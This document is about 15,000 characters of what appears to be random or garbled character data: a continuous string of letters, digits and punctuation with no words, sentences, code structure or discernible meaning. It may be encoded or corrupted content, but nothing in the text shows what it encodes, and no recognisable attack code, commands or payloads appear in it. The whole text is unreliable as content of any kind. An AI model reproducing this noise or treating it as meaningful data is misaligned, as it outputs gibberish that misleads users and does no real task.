U6~hKTe{:rsrryN}C2-D;0i:zCN(kDYru;UruT_0uJB4|e9-kSfT]edLh5{DnE}D{B5sfsNs&pSi^o)zsxLzw:C;o)]i}hJLztdw&tAruTirwK1s&sC@1~@q~]uWE/_5AkA9NiV^n~(0tyqru7Asu4{Tn7+5uWW+i@YTB7YEwq9X]EnryB{47ToC&:AruYJsh{n0y~VwheJE{pNEEhLOk~WB{yYrrA}u7_7]%kQpzyd0n{fyTitY&(yh0q_0dX+reE6-):tr7SK-~D;FpwS0r9fxR@J]u&sywOCz%JF@%(ABuf2B-(:z0|6EtTdAVABod9QeSF;hoCrxxIdszJsxQC(Y~U{w/+2e4SBudsz^rN4%BN42IxCSd5&XwE;4t9n^]@wKNwp^-62|tt;~xER^6sRO6}~AIri0IsR^%KWT%}%sFsYEq}YhI}uYsDip6CED~o|trK;1fxO:_}n@YxqdfCzktFToLs5%yodr%}%6(DS7(o(^pK^OIK_;y4Cn(okVNJ^0kYTT{}pC1otTIKz];}%2LBwJID7wNKYEAoL6|r^xnyy^4eEe]57xskzUpki@uXwx~:IpzE{%)xCI;1F@%ERhu^{;dkK{I+7Dw9W~6rA4C1S^YStT]w:RprDzYuWiWu))p0)TrFdsp1nISh6qk:Vyixd;IwRkp7:]u+Y}95rID;E;r/RriWu/4L~rx|NDhK|YQrpWzpxLf&/kxJ;W/DIKotue9^~(uC_6NXXWLs%h{2U;6t:&+XFY|2LRtD(]iSID~t_Ld2p:)s_C+y;5];ikd6%JFyeyUsp+FIr9{2&kD9_Tyw_2CwyyQ&;u1KOyKz~;RfR|6z:okONn+4DF71%]FDeeLsIO~2pDA)xIz0@/+{%Rq{yKJE]Q%|px^DWB(VueFW41%eNqx0_}1kiYpsIF6}i5@E@X4nQreor&XFU{i2IJ^q}Yt@rJYr;BNJu94i%%RsYQ;0Ud+Iz2zAuOJLI69O&1|y~}x&(YFzpxhNNe/WxF}I%f{(%-~OIuk-e_(-|fFye/R77;WwzDnI+0~L}4@hT1}~K/TtU/{TJ/hFto|xX7J4)QD~yxqkIEudV/@L%14z%/fQU:y+J/7he1JeU{zyQ4h&}/u@w/L/rwweX4wS|X0KyxX5-w&e{/{5w1@rt1Ti_{|dD{W)-zwhE0JyV@WWOqSVB}qp6+S9-WNppIeNIixwR]FN^}IppzEJdk6pD6^)AdE~@0OpK6C:KAk:}k}2Wye_1Beursr))@)r1:Azqf&NDJFtRDsNT(2phRF}U(rp6RFDp0wN|TKooW{oOe69|%xuTJFu%09{Bu~wBp&zqEC)UKEr1}Ve7ppo~dWyD(+2A2or@EzIiuzpUpoJxzWWB7/h6TrB)k6ur^EwqpTfiDpy^|7d69UAy:756zqUt~II}NNuBETzF|(T);24n{QVnD(@S)2|:kqEhppIB~W^R+ei0k-yypO40E4Y(Op~z+NppI)DrUJEKiWwpykxk&F_AVIC6+^0A)}Y)yB}IqsuKE}rtfWStu7rD%xz(hLzdL0SYJx&]yR0AO%uCs{0E~TE0^;TqIVE(dSF09p@6rhN;LR6qfVV5kTp:x}:{YDz{A%(WT&;VwCV]5T&z_uqRI7Jk]5-KEduDo&5rqiBA(I]SEwTLB@N@wrxxC+sIk+]TExS_/pFo%OuKIB1s{eD6RD}6U6R]+2k5W9@ddC7B9s|I}J/1NI6|xu0DkoxpE5^YWi)kXAAEkxIw&OoE%;ufpkpRE;0qIFBRs^0TrTQt|zAR_EFI]y~(6]]-ixOeVVw^fR%]N)~E9I~qJX%AVE-tBOAI:]pquqiOf0Fi]w|hBBdVi~yrnA@~V9)+UW]^}BJqS|N%R^x6)E~uu]ewQr0dBrUn~xTp%pEztzd^0ppy+J5i9D66xOxxw2Bt7BoLqnTerVEr%VN]w;ytVh}EEy4S6|wI(f&9rNNLfFD0Ii4qS62-|C~z7xu|/yBnnOpS|IIr~rpuJ]uxeSyS6pFA|&pI(zLN7Y:@0oE%-UxsR~0~Y@x5tw5S~+oWDzFzEK&IyC57z7z7/]}Lte-D{@K@T44B^oWiEITwpfS]JR_krt]iInxWpsx:+BVF-TFqN)zJKA}OS%w|2SSBfK;@y)N7oAVr+(K(zpkL6-^n64t(p1ik~~FX]I++F+B2rU9KipV0xQx]efJQXuTBoF{-h6hukRFNSdx5Y(fp|W(QW6-~_Swwtdi(W6TDS^qhxIV@hnE2uxxCY{py00)i~s:xw~YJ;+z||BB5IJoXuI9IECXEeerBrSp-I2Atfu92|EuNOTfu@WLun1x0}0~:LI1AY7@V(eLByJ&KDF6z{2(ruEd96YqkTThN~F+4Wh/XCLsou7f|z@;n0(B1X_w2Si6rSIF:KtzzUOpt5/C/X1N1YEJNVoC|6iBz0_0KnxY;r1u)szIo-yLS6BUE~nhiw{]k_qyt0pE(V^pK~LL6r&F{]RtE(LB;7k(SWhpxCkKRKp{O/J&I:7RyCL4|Cu}5TyrF~BSsy)RT0:xu;p^AI0wBAtf/Ipnn(6wSLCNz@JfKzNuh1B2h~t^T%5wNxur%LNrOzL1o9W~rW-DwdSp~rfS(u1;wrx^JsLr)zww-]-yp6&C;urp_6)hS62hhUDx0^zER@~QLV|^KDhIz;Cii}S0SE-EIqY9pi-K(i]WsDQ5p}r6fUYnEzA]9tIyVCn6q%%(SNShyoBq6efw]Vs6u6WWrd&iBIy2N6W~}~^/Dusy{qWFNikt2SJ|Wyr-4FzFCkI}YqoW/h;k1USXW@nL~U_+unJ&Wd:5dkSwUC-~rNS~S92(YWszVxk4:6u2E]i-R&qoy9~0CYJV:wwxR0oIrfBOWW0:5]QW4Crui1-CRESrAWu0J{9eLxY/1&uADpRRIx9Du9{qEzuL|5w+5kENf2-uCUo00B_V1zzEu]^tL/T-rp9q{Iz-YhD9qJ]p2txIU{EtEfK_iE+;QpCTdstVFyS9~uJYxy|2YiWt^4^6}-~^i-pr^]e)WyW^Fpk~}DuV924~^0YIyQ%(xqs-eiiWkRprTpS|0or~fSu_S;:@@qL|)]oO%{BkLJdwOFK0XQCxIkyIUI;Su+1DCSSN~~pr7x}O~_EBxIhTwfi(Qixu{7+R4LO0(qE&YxqS:DSYNtORK4QoDIU_zp4]e6YpQx9Eei~Duu%zO69zru~WKrqTsO|ErJ%R2xwV]-JNEpWTs2Dp{;EdqVu(C+/6-o2@7DhNEFRD6IiR-76fER&S+]A2r~]iEUnUhWn_EIJ^2;z|1T5W|KIhBUrOhzY6UhOtkE1t_^|]yR5h4/]FEd2hVWBDWe]WWhs~q0Sfhe}tWBfi~zR(Xp+C1qJD@Un0I]wd(QI56tE(RJ+N9;(CnEExWy}SNyki6dzFOir:IO{p-~fSp~J9w62W]5qCrW;IpWtkk5/@Xd|ph|r1Iz|~E+p7ok2-oq^OpQwhq;}VJ~R(X(S0RiEFVd0}h%Q6o|T^:LoxnY6N:DA~nu5qT1kk}-;xODWoTszVJ1JA5x^Ez0N6^kwfz9&fYtA5qxEB^&6VIOx}z{7_ue]wDID-|CNr@54VzD/Li;zCE]@Ek/T2-~zoo@~}NihN~rd2/I-VCTz}:k^YyrtChO5CF1pYq7orx]kyCnf9E@SS05RWIS~iBA}14CB_WEroOd(fnCS7CU]~2B_DxJxFkJL-Iz+Bx_Tpoo0QT;F_p]Tzwkx+1%-]n--5isuLDSxKVW|zTezuCtWp]A-|^w7+I~d{(Dhr|(t(0u)1oe:/%5Y97@E0eEAQ]k6^~)er|N)s7s4OYEdt4}eE{Qn~U@|E2EUE|ihEVdpWtE6AhL}E6_|u/pu;1RE-fn}E~KI_5rLU602Chsh|d%Wu(Or^F6|iuYeRDh@qE{iEk9D-uCuSEoDi5tUuqhp;ysQpWKXIwUYJ+6}WV0wW{_hx|I(_V(_&AiiufxyIL@Vr0hO^UJn{-zw^BWuU{6e(ns5z1t]|AE:Kz}nr^ii0Uwz;10]~J{WE-T|i+BuxNQrD_sLs|Tw|5KwT;%ERw5RE6:d+OhYAD%niJ|KN_d:7_do&F|As@^JQ0EWxqW)+W1&+K-4Ei%eD(9%%F~CI)r72k5r1ATNCe{w~k92J-C9W9ifxS9(p2SqYoRXh@@Y5BA09xeR01zU&pJ29DD~U9Lfx1-_VJkYUu4q;Q{rXzwSsN1@kFIpQsr+(ip]qe^u}AEu:1WuAuxS-rEi(zoxSNLkp5~hkF7pprOze_J|R()E)(uS)~B/pkx-Ry02DVxfn442&D-do^RQ}nE{xzQ_xITQ60q5RI_&Eo{whAF+z:+Y@NV|_O-IDkJO:KB)uze95i_)N49Q2V9CI{7{(LkWx9nqpk%W|4fuuI}WyV%D;]h66y)2hO@N5xf1JqtEphI)}2u6B4-t|Q2ky@Jk}INV1zYOz/Xy@C@uF9By2kq7Srw5]LieDToWt4w/Y~wI|-op|:w@F7QfYDOpUqwAxn2IY9hsrL@Iwds6zsR9){~}r6/Dr67Ir)s}9tOI7{osEq]ri(XTw^A@wxN~(+R6WzVIxDq9YIT9Y|h~+x]s;fnxI2A}(poTYCVhU0-x(6IBy9RkI@Iu]sOk]rzwtIk|~Wp^xth2xO%||Bth(fT6(5wh|tBr~A9x|Lt&(6tpr~dru:E~fBD]-7rr+1OpfWJ]xtV@rNB2xxI4xNwsVtLVBEk2y6yONyT^x10p75Sh(]rse&XSI9)Brk9I&;1@;hsIrAKD&(CD-TU]rrJIkXqsUy+u&WWpUX42wNC4|F{}ru]rzx(p~CB@&kwk9SS^/s6Q]VY@NE%4(IQiu|_YSrL-ir6(FxT|]sO:d95;S6IDzWXN~Wy:fuW%~kC50ChuBu-FIhAEdrOBySsk+]KknOI4rp]+Y9Oonxux-i1+;rp|W9]IVrFNIphNnx|2RrREI-rX]pkp(k9KFrJ6drJIBx7uWD6:-r|(nsN5qWK5yr_^ICAt~o7OqoETL0Y-uI4rI]]BRDL&prpKJpreOI+YO+xkKk;xErUhorB00r9Y04;&yppWirOzIr5qRp9SJpr96UxkERw4Rr/-pou/AD5AfpyV(]I:WwARYELxBC(C(B9t0h@t]D&kErD5Io5W-x:xEWFW}9x0Kx4~o6/A:WF/(/{|~1~x@Apt(JErDApVK0Wui2SBy]zBL)(zC4NYAOByiph1}xIS-EBBeCWW|}SzYpA4K+IWu5yUNnxz4p(d{&IyOeW+9O-R&spzOUrT~W(rxorx@r(]r4B}/Su6L1d&zONuI1]UoKY9ewu~7]W;r:SswKrxw(N~WE^Wq]xW@]-t9Uru:-ExReVr~odiSYh/RNBD90uF9Qru%-p/F^IY2Fr:k}A_z6SuN}x-;9YuXuk)R9reBnNoJNW0/]r:ODk(])~k(6^Bk{IV5zfO~n^NE_(CyFhKpFxBFUxV&;SAN^W-0UqwV5^w}oiVsWqy6uNpenp-;/hDU~^]BRi7ppu{4i&/2%QEpNAAq@_0z~^w^tBDx@Xi+O]neWIUuf/urC%s+7IWhOyDzJ}TxdsoUyWT7LIT^d;^~spE7%_^6wtsriWD6rXUuOBWk1z}zoxnrr_DrDpIrTJKfRFU-@i496hKfoYDrr-|ie:sAtRrdCF@wR@DfnIWAwz2rrfDIUQSxC1+-w72doWDBT5rBOFsIi;h~:XpwnRSx5]OIo{kdUk^dukxqk7]pFt-tY-J;N%S2~EsWsDRqYuJh;_}t{}Rq^nu(^JR2LF-q2yqt}qAYC6o~9-K2{u2-;:BA%J0xr-|u^2@90%^+DEufN99h:I~+DWI~/uoe]rCNB%ruE^D9~2@2KLD/nRNz6EsJ4AKz9wCJ0(-;JwW(p9uO&QIKpV7i|InSrNF0kVRp:zo;ppzpz_{d:;9-zhQ]KD(0+x/SE_YIiD~0r9U{zLEW|77(diyk-(ro|+4i~~NSshin-9~;hs;_AB:KzV^p}d^rr9qFU0:i+)+u]1d^&J{{U}0YJ@9NC:E}h74EJo}Yuzyp~~+hk(Cnxx^{K(]BDC:UWAIQzLXWk:OoqLp^ris-DNx+@]YO^]FTw]prCA~{0qeprA-LrACSrIexKqh;x5TD}F4^VUiQ^+KrO+{02CxWwsY0E7Ay~i{{d:R6CKzfrWd-dytIk1{hnLt{w5ANpC2nrEszpCuLd}4i7%r/)h9YFzSVwu|^5~)ozkJEUrEA~_|wu-p&uputwx}B/y;h+xSYT;&%wJJAiAp;N62{i+16(UYJduKJfuD+YY@Y2d2nQ+2kN(k+4In7~E&uOuN]uf&s6z2)fr&t)zq1;BC~rxs1qz2nDO0oR^s)1Bzy|Y]2FdNJhrwW}riL6qqw(xDI]rR_2rk&OWJUDr}pXrEkd_R|DrE-Dr:kT-t+tdp-5LtD]^92ux4VxN}CUY9D)^C}Uy:V0y+9YxTh{pwe;r]x^rE+%ryJ9r(dF(:;SLWn1IWw@kI;E;@h_YeWoJf2I_9{IyY]O6|hWx0}dJ0oNLNw)u}Vs(p@OLy2Fx(:o7/_r56(k4}EQzT5Fy6EDSxdeni]Ky||&u~]_96_+fw]xfExwBxE@quCeC)uOJtuuWL(()WCe|1WuExLWw:~uXLqq(2xu0pO|0KDJ4D_-Wp_XupCOIU_J{BNV@p_^sr_q-4uS/I|QyhC@91:(~kyD~O6J&r+Dw+x(fVOUJ]hs&CuiyK];AwruRpuE)^SfR49y@I_)56r(]syw:^Cs6ER+YIFBQ]]tB)-%t&6h|Er_LtBFTp+VrtesF|p5uh;B&o&&LVWr%{2SY~J}}d;^nKF@Oz]Te6]fKS&{]0ySFhkW{4RR)iuhzy&/hq5_%UD9e1N0SxLWYD;X]+h7yJkiQry{2&/RX9rOtY{9;)K5u5UwVdSp~eIy;:^KSR5t]C{y::xD|%xiY45z;Yyq:-(w%CNS{q{A2C+}67FAsu^1VTNI6TudW}:41VBUE-K&%xOrp6Sr]]zRSsp9D&V9{Epyi]^EBi-5KkL0VY0psfDr|Ssr)S4rzSr5dDodxQ}]1@^57@Knn(%O|dxd%Npdnq^BtNO|S0Rtpt{6wF_isx]E0SSud9ttYNRhit&E}Fx{/Ox|C~{:fixzCetW&T:IhU-rkAYdT1pU%UqiA~(4L9-rN~rE5TBDOddokJV{e/uuLotk&To44](pDLo(yIN]keKIFQECE}5)_^r+99&yTE@r)+|w1BW/%r;/;~_4:QInLuV&u;An7]-hT(&wDW@KV(T%S+Oui:XoVT{7(rB{F}nSDWV{(Et9uu//--C;^(xBu7UqFAUeOCt+6@6xds4]teJWee6@-_FY(A%;WA1JTx^k(FoQA10Bi2YLs9&EExCysWw+s-NW]2r-dyhxw~AYCuB^IDAxh4/ruqp-t|RE+-+BUeQoyEQ7u4eq7is)kKzdsizn0E1Nu5J-rz9fd)&dp)JNJp/D9z%K6TCq(wC{2|ICe(OFBTd9w(dNrkEwSWhWp;+0Ewewrxz|;+}UUd)6SW9^xOB0~SrpEyAf}^;n)w--R4/5wARkUofWSLTI+i9_BNtrr%1os/uE{5F-/u4OypqNt0}SzT&}VhY/zLRQN~RRYy(F9W]J62;7(TXDQfI_::(CF00;7z@;1]@]}htf-+(-itkzh2Fo2~0w-~h(r&2{|2)Cz&|6kLxTe)V{Wn@:|Q_|)rLrn1;Kyir|uyxzX(_qoB4nfI|K;hAyUi-_xI@0S)^&ni|{-Vy{Ip9VSVL{(pV{XQSy-y7{1F-@9rr(05wV&sf{}r^J^txxIYzRfp6r0DrFQN5ADNXT}hspwx_&iJN}r:x]XNrperrq:DwAXsuE2DX5pD9fyBtI4itA:UCeJQ}%2K4piYp0YEo9/Q}sw)n@Q1Ise]d;ii2i:o];A]oiF2DWJF/}n{qSzz0-FzE5w}@iI(&NE9_@QAi64h@Du--x&SVr{R)C&Q(;;5erUrOkOyKFtqVK&TNzA^f6V7W|9O2|7IL0(J~CFzCCQ}Yw/]&rFh-rD{{;)eED)SFhoddd;)zy&xqI9U))06DzD7pko4X(Ap^0dKw)1DiKAF-N1CCYJyhIIJSzNCwA6xOrV6-NdnEwFwo(0A4WD&U0Tw|hIxXLYrLRV0_EsDJi%~rnd0n{osUN7qzppA5_2s_SW1iW0Y&q(S1^S&/(9-YDV)inW%XWJ~o@/TO%z0{1^7Jzr@Lu0qeI6)pC_z6I4-FKx{~+7o;]5W~F4Iydk/w+r}ykOIQ+p@U/{q_5w(Rr_54QwLJOuixOrx}u)]-yWu@+k66Bx0{USxA54fK-0/&Lre@h4Y+D@//_ri0x::I1Ew+{x-Vo(E1eLQAByB/]1IhFo(-62+JhwDI49DiF^E9|~;}}^EE&QnCQXXYq%^{@4JJ|wR69/eznIA/eV(CJ/9NUES-}]BBqs~~iV0h+rxqfEUnTFd(rdBuF:SX+V(4p(:5/o+FDyEt7{+5h{i_)ozLS@xr9(+_Yrf7O~LCpf%y&UL_EkhI0Re0ryR29w(4SoWEVq~LtJf~Yy]NCJ(}&rk9+rJ+1w}0U4f^XsFSh9X_Ii@iuDk2i^&i(:-dSKxAd(sis(e)ir]95w/r1^rRSDrrewfuprrx5^p){r+qu09xk:xpoWA)-(ThW:tCWOFhnuFC-%~qUd9CUdyqW6yy^@+C-:7qiiIxd6VO-TkqnV6h-(kqo@SSxi^Sd-ISz_E2+-AXn(F6K}FDO_@S|o7)i^9yiqNWFyR}{{6}-(J9Rd_)I{EwBr9hDf+iuE~)YJWhDshw~f~t;&^SwdIQD7^B+BxruKxp:{i_4-9W4}OyK+Nqw-Nu5pdW+E9p-LNYxTy~t9irRoNNCo-S]9YpoBNoLB1QzWNk2uYD5i+@(]tkRoozQkp(IW]JrBt]r6o{xekNpQSFL&DSrtdL@(:ewz0@dk^4USCXWR4QYnI/oISItnYi2zOzK~oUCfYipSeSOIfy~DoE]reEhyrYe;@ifYkuI_Wuyr+fqVyAiQ-6uqJ@Ci-q_+&6ou+Bp-:L~JpX9zhICBty_ek)I5&S_V-y6I6+W6pRLBKS:QuS6;+C_VUSzsUp0uwp6)6V~NO}KnNT0Wk^L~zN(Jk%&9W~JIWizW1h]K+ptyS-NLBCNiXwU~/q-REx_hQ_{EOwT;UU~6up]:J]9S0ew2~0Lfoo%h2&9qW))TVt}Si~p(w96+|k4&f+kuISIu}DDWY-NNkhN+oWyW90X|VRpsF(WIIp|yfxWSz0pS^AhFrrEEVdxE]Uq{qwBirE6I~ztxwu46TL7QwI&(R{({/NXC]rhN}NYx6+Y2J]qOCR1D^irLTANwxqx}BWy;AB-oVTi~zIJz+dnQ}-JJqR1iuiR_Ou+Er^J}upJFF_6&4+|hdFpEud:5}ONJ:S(h+i+^}eA^+S{xEdIS04S|4]w)i(zNNw]f0(]E)r14&}C2Q9eu(IJ9EynWzS6z~hrs{d](IYWz~~}xiqsxzEEiX;Ci-JTI~DyNR+1s&SBWeUu~-5^@hJ]drppAWO]B40Ur|+ri{o]y)xXDSW-KNRqx(BQ(O0Nz~Sy~S-W+UU7&;;_XEKJVzKW+]}O:9LrXer06yLNA1/t&R:1}^JVwBhu1WFIuoeA-TU]{f}FX/JiAX0q)U-otn;I6px(7V@+R6zqz^S@:ISXrOSexTVI+u]y]^2KWr;qC++sXi{V:JJd-dt@odnOO2BA+J@Lz;x;-B+uz@E(NX|A&4pq)XV2t(:Q{+{u0Ku40&9~WJh~i};XJ0unrrn]^xQBxdf2qI-r%q]QEqE_BspE&hBN:7ikJtUY%S+TVsE2QhuWpkLUB(ikxuTiJoxr0Ez;r|BzoOqAI)CDJfq6BEp;:]]TNE7OpzA}2T}A(JC2VI667@~ox{1uRQqCR^Lde;u~tDKoweWL6ANIu@F(]EJnV-RdJ_k4f+LiL-iRUR-1qoT&w]7o+J@LdDVUt^u6ks0i-Ok0LL/}CXEKF{xriL+BxxxV(iWUX}JAS^dy4kpNNOB4F40}I|}E~zDwL)kUR@5D~r((-hVzQd1S;^qDheCwdO@2Y0}pdLk|riue9zDio}rhAE-II)EUsB]CWi_tBF)~zR}NJr{C)sXk(CtRx~-tRAqUqr-6(sDISeX9x]U0E5u~iTEw~i0+_YRYrk;;Tr:Tr~5Lq~JIeprE_z)OY6]zE5(19KsNX;-Cw{Lzyu4R^urJ:T]91+L9B4%yffOyrEf1AC)pLy2{B;y44YkVJ+S|S-RF~Ix-(JwkfDIpU6rkVruuIhxuLIk(+ELI4f};R++qN]2)u9pO%Rhh(|DEIUr@BUzEqJ-/QQCyI0@Xxuw0Dw7YX14IS_LroANrIF{oyE56r~Exy-WiwKORE1O;;/uFCwuXhr}VxpIW%^tfu/4u+qJoTBSJE-iiyCpBIENiCyqWwSA/kwREFSWL+zrwEi4s|]xOEi5iFBISeV-pO@)sxx)orCz:orJTVi0+rD9_+4z_uBCk-S|x~E+I+rBr9:JzEXwd^XfIn-Drk-0zeUE-D/s]tpDAukXw6x-o@A@NhpXNYk~yz~Ek@BVBE]IBU~_zWWfQICTi4d6DJofE:&6iIo-xdTnKs~]O|{^e)LA]]]xEU{CSxy-;Cn^TF(DU+&OE-||:rJ|O0wqzW|+~Iep-z62C+/uoC/I+zB6hnV~6(YOo5qfKUz}~/}DsiIWzz+Du]BY0Bu&XUd6|p{_xLzN:U&9]T)yp9B4EFB5q_&:EEN);+x~&9wrR2O^I+;LzE)&zx(qVpW:xC&uhVWERW5E_Wx;-(IT9@_eIiWrrIhEU}YJ-rfzFwBxAW2hBUuIOdA)+09TryrAE2N2khdCE~e;h6E7^%~S&6U{~d~BerQqztxoQt}WzkwN^xBkWpuz~{eAFtU_qI&hAIJiD/hRL_{]z-DuB(u7rd0UsTp7~RD6r}I+i%0}E_wwo6rrr~9A+%-B^^dIpQx{WkY+zDC;hkrUfBL--nyeVIQx%i7Uxy~r7SQortROWoD/T0xSJ]0QdR~rTUQ0exxqS|4E+A5K0DiJxRWsk:]+}prhpn~D0eSN~W7Dxk94yxuD0dxhr/V-i&rOFAt^r(W{BtWJwo2t1Nr5I9_/zWx;:rxuA6ihFA-6qD6fWhzS6k7&kDw1]5(J|BR(hx@VkypNn:4}QtV]IRFdEF/ydVe@hUCA5nU2zx5@0JroyTIyrr+yeJ)zh%&J&AERI-@L}DnJJ];0EAY{6oR&dxqorJrXpW9N]B}79IsLq{{RW9)r-AO9VWu)BwurSRn}9K0f4_VqSoiyLVfr%hXh}SQkkuq}-nz&|rzz_CAER(6EVe@U}ffTFA%KOBkXB&6Ik%NTOy5D7{wiOVhkh)6]4iOA(y5{]Bu0V5D56](ILJAnd}1;III~F@-1JpC(qk+2t4Izi2}(EyuCfLuLJX6-DFAro-oWXWy%%VuUDkrxYDp+^:9;QEswSOkXQXi1Sowx-7VVs4tW]i-6s(De-LXNpUW_ytU2]kNy2f;95LC{0tV@o9)%{^;:+zA^CFke2ew^6+ODp@Tko&F+Xrhh@n&Y6TAI-6-rQWtIrrx]2xEWR|A:;h]|4{iYWoOdwOzu%u9YQ6xVOeIKurCo+/{WJuBLyW:^t0:i|hp7)x|5;~_rTOhp6xhf)CKSr(AhO~(5Qr42@}-IL-VLIB(4(^OJYIfhx}Lk{Wr42t/)Oo1YNY;spy1ppiJIxdi-{/6wFkuwt|hrpOIIIR@Wr+SQ{)(9}ur]-N(IKio1huyS]{S^WR2@0KxiL+NwzroVOSLxnty_|9_%u~JV0L{CsTO+spSky1^Wriur)Us_+@X&W2)fnnCXo7NqiKR~O6K-55|xtSxt_x(i6iD_14LTOsAY^5TWkr9;46E4kAY(Ri(Ep5;r)OLFI;f/)29E_yTn}W5r7i9EywB4W+xfQ/hOOsBW;O-y7x6f~ykXhS@^qor|Sw0;N@6]IL~fCfhr~5@V(%D]WT6rw6E)k}DrFR0r0y|B]1r-4)REq5&rIsu-JAIw2Lsp_RsY9I9zSp9~ECI/4VDp^y-ISBsDhIVpk1xp|1d-EVzJDsQp^I]oD:pqCzY]sX0R2:{}RCo+OiouIq_Rr2~I4nIyhpkqR6RpAk@AoAuErWypWBh0RSBpEUAUpShErW5(9:BB|NA-pF2NxCW0D5%ApqU(E;EupS1UDoefxI:0~-hDiLBEAo({xDW0r)&uDSWyr|(fD~kIuxSoh@AS]KXB6/DFR1S{ONWSh1LSx~hpD|uNwO;{&)oNVuk{6LBL&/p(xRrf]pOV]h&E-r%fuECI~%I-r-1(reOJ6ps:9h1}AfF-rE(DS}^Er)0Q4Ki{@w/N42i+O(9y@}rAuArquB&SEnyuI/IyItOLRIUSeQ&N/ru}wzNEYWyK(-XwVhn;Dr]71]A&|zE&O6ELC(UU&I2p{+RU]U)9Af{q;rDW5AqUwUqI)rx-)6e-(prz1x]]_f(q|xk-76eEdB-~0hD)RW)EQxkB_WWJNxkh%rwh{rh+iY9/qrYyr+/xCI@6^UVhn(}ACxiSwxiW}^Wh{hJsC]rQ+rYWRuBfQp02kf;zoE5TTpep2EikCE;XB-JO76|p/]yo2ILo0uCwt]FkxE}Bfy5wsrroSU@CQYreXyyY1Vt_LphsY~NN|-xShBA7tN}Surk&;q6zxW-0TUefw(n/%f+/0riOuIu@(AhI}U_6_(BWOrC|V]oS;rrk~uL7B2/u^TIrB^ruU)i6Y-~7rU}C_6oY_J-hyx}^;eCUYVC^yY]k@Ai(IEn~}eVuX^OC/TWh7%OYo0nwkr-hJ7I&W/I&WdIy+EpS7(@7zrR&npTIN0u7Azwu;eO]Up-i^5|rr7Iho/VuF22-Ufp6EOw9p]R2WyV]I(p)0Usy;Jqtpz]I(~o|:R@AS4nfz%^74{U6L1EEwy~EUViz1zVhKKS9p%IuuoI-CwEy%:|rhrWx-o@p~Ti6D:B]dwi-es&u690|u(DWEq2zOLWw^7n2{skEJ4EA;2BzDC~-{nDq@iD2F1O2J%};O%9Ws@+As+RxE{rEIL~BrJ0r)JhC_o-Y@AxYOQ+/@d/O@Y7B9Tx{r^oW|}_+pJ2zu6-%UqCVW&;OsOeBsxyDBYLYIp;fVUOnJ:pIUE-:-p1uso%+4VNpTr~S+XD(wiASS9qukSq;UDU-rAK_&0}Qs@OO65pnWCe6A:V:usXA9Q2{Bw/onDY0V__k]-QkI1SY~Wui]CQqiXC;|(JDI+-DrtirB5DLrrs+92Y:x/er+{(Opu5Ao]&xIqwrnnpdIEX-r-Wz:W{h6wBNhCR+E{(rEI(pz2QRnUWyruWIr{JYkDRBW0Ur+{}n]qFSrE;B9S(U6]xN692prAF{r~-{]iBq&Yp--o_YO{-R0U^fph~kuqUEhSqd:DkQDqsUOie~e{q9qVeo9u9)dxe/nh1JwkCeiO-_L(SO/S24)ByU0-xuLrtyNNkh7kE-uhtrXOf4_E&iuuUzOrkWXJ;ISzX_h+yiere07z9h0xiq/x9NAfr66pYV];75qrXqV6^U}OVo^rInIW5O:pIT|E/BU(iFhW;XU-iSEAVUKk50iES7sOW7nk)02Er9hrFNEI(iB]eSAY7_spW_^p+2:iy/NSkq5Ohxw:y]nxJONkJ9erx9&rut/x7WqJ-KFre1Rrn{drx]x6tk2Ohz7uh}-rhk}O+k|Oh7eSysTrC_2OWVwx@U7E;B&ruh4S4fBzEL;]~(rFK(FFqA:+dC:qX0NBz::q2C4w/5yoA5U&DYSB&x)}qYn4+5|Ldw;t:x6]rh:ypCKOJJ9dxeV:kUOy6UJrr9F@RN]9:i^25EJ&D|Cs6ih]uIABdwpfr9C]&SL~UxI+)(%Ihr;zurpWDd;wI6-;16;h~Snn|WXu4IV90E~L5f&&dz}u4L21hiL6tLJ)IrEqDWUi0]u)ThF-q-X)+Ltq-u^&Iu|-1Wk9Dr5&VuUIKpYwt2021|Et+:A]DFk]Dr~7r-wT@NTepdYo~uAwr-KdwFNuTOf)SrN5Bw|x0;h]Tq1&:r]~Si~7TrBeIO|-DuF6u9B^99p{h|0J6CJ~J5BJi7;xI5+f~+2Ltxo%I5r_U_{I&+fB:/1^9BWV6_BYFqK}W:5pWidy-rTC26C0DLKoC1kt%DzILoE5sYp;Vk5iENorCrru:DrIQ2WYFzuEi{d/C}IU-;5wp{tJ9N)XoysK~Dx@ikkO9rR0yVhsF0]/hBry&;RpBf9/rrhEN{zY_FzQiiCwy61t1VS0NVWXA6oF:f1Nqor@9-rUqEE+f0rBNF6kxsuWXD]7Kd-tpU]C]zk0:rr~9V1~AW~Nr}tn9KseShTuu@Rr+0UnBzI+nq)&K-2pKiy:RdLu5n@p~(py;Ir-zyrIirrWiWr9OWDVDXE2q@t)IIn:w:{k_0zDfwy;CBz+VpOIT:SdeqWUJuOi-inrJwWQ&+X/w-U+W~]5NkE(z)Y+Js}EeW9LuN@ruA@wW9;u/iw(xR-wE6Xd~Dp~;S6U4h1rwu;Lz&TOr4Rt]Q2z1_+_1q9hd4zW;&J]uAE7xN)wk1Ywk6uAF6(AeN:wI@zEfy~unto65sUu@CU:tCkOu&Au+]XrNY14~qk5Wo6_%s2IxwUUf9ww;xzzy{7F/1__%we-x(~^0ieF&oJ(iNLru72V0x&kN_4]]7VqfDo-C_+J_Isd&|WEo}ixuyiruqY~CTe)Bd{f&]d4t_TTI-Ii)_sYs^A^CzVO)tJ:IL&7y0J:Lpiioq1FX26^k)-xUo4O%SN|VRO5x4@BdK{5w2XLe|BxJU6w/}VpD4X95I%-L;}uC_FInrqrIE+WkdYo(4n9D_Fo26+rVE+52)(/OEweUk;J]e0YCwqT+96+uR^VLkRiu^/X:t^1{]%_x9AkDW6RDrrQF|(uut|ytxVX20V&r:9F(uC))u5OfTNR5u6}~2ohLX6DR4SL1RrhiNT/fX6sQtAEuu70]f+1S4-Y2I4kV:NOIY)tQ-0Fh}+9IFYdVp07N;O7yrifDr_dNs6YpruWItidk^]ukDp7UDi&dV:u&F}xOy5Sw4txD^-2)ChT{Uoq5B6(yY}:f5-fIu+pJU-6IDDSwzE)K)Td|ueIdu~RDB4U]XL:E5DhT6C;hrO/ru]xCi{]E/DxY}6wdN1xyw-6~-r~%dyQ:I045S~K&1V+ADD1Xp0E^96{9S]2X}REerN:6e~h+Wy]k52;kqiS9otntsFW&(NW(rkSI&IShh5@V{rkKsfkKXfE6sfL-5Y]1ff19s~tWwISF9dOF2&VERnAy]0L{fpedp2i]fIzrUhIRoNN+|B;Nphi~EzE(~LuW)fIAWp]9xQeKkK5IWpkUfIq;h5Y-^1X{)&4TCdDyrQdREw]S1IJL4ADuw5pz}%rUh44i{{tY%:zQyuX9D99%&YJ:rxhurzhQ}